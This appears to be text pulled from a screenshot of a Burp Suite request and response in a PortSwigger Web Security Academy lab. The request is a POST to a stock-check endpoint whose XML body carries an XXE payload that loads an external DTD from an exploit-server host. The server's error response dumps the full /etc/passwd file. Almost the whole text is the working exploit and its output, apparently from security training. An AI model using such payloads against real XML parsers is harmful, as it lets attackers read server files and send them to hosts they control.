 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acde1f3c1ee1ab83c0e05054003300c2.web-security-academy.net
3 Cookie: session=Jy4bSASrecElXlsWVqg5tRQwZferSAtX
4 Content-Length: 244
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://acde1f3c1ee1ab83c0e05054003300c2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acde1f3c1ee1ab83c0e05054003300c2.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-acc71ff61e70abc2c0565003011b00b0.web-security-academy.net/exploit.dtd">
%xxe;]>
22 <stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1344
5
6 "XML parser exited with non-zero code 1: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/home/academy:/bin/bash
30 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
31 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin(Nosuchfileordirectory)
32 "